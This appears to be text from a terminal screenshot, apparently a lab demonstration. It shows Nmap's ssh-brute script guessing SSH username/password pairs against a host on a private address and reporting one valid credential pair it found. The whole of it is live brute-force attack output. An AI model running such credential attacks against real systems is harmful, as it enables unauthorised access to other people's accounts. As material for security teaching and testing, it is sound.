 Activities
Terminal
Mar 2 14:43
ubuntu-user@ubuntu19: ~/bruteforce
NSE: [ssh-brute] Trying username/password pair: admin:robert
NSE: [ssh-brute] Trying username/password pair: jd1990:robert
NSE: [ssh-brute] Trying username/password pair: ql1987:jonathan
NSE: [ssh-brute] Trying username/password pair: bob:jonathan
NSE: [ssh-brute] Trying username/password pair: admin:jonathan
NSE: [ssh-brute] Trying username/password pair: jd1990:jonathan
NSE: [ssh-brute] Trying username/password pair: ql1987:987654321
NSE: [ssh-brute] Trying username/password pair: bob:987654321
NSE: [ssh-brute] Trying username/password pair: admin:987654321
NSE: [ssh-brute] Trying username/password pair: jd1990:987654321
NSE: [ssh-brute] Trying username/password pair: ql1987:computer
NSE: [ssh-brute] Trying username/password pair: bob:computer
NSE: [ssh-brute] Trying username/password pair: admin:computer
NSE: [ssh-brute] Trying username/password pair: jd1990:computer
NSE: [ssh-brute] Trying username/password pair: ql1987:cookie
NSE: [ssh-brute] Trying username/password pair: bob:cookie
NSE: [ssh-brute] Trying username/password pair: admin:cookie
NSE: [ssh-brute] Trying username/password pair: jd1990:cookie
Nmap scan report for bluetech-dev.com (192.168.1.114)
Host is up (0.00046s latency).
PORT   STATE SERVICE
22/tcp open  ssh
| ssh-brute:
|   Accounts:
|     kf2001:test123 - Valid credentials
|_  Statistics: Performed 283 guesses in 111 seconds, average tps: 2.9
Nmap done: 1 IP address (1 host up) scanned in 111.92 seconds
ubuntu-user@ubuntu19:~/bruteforce$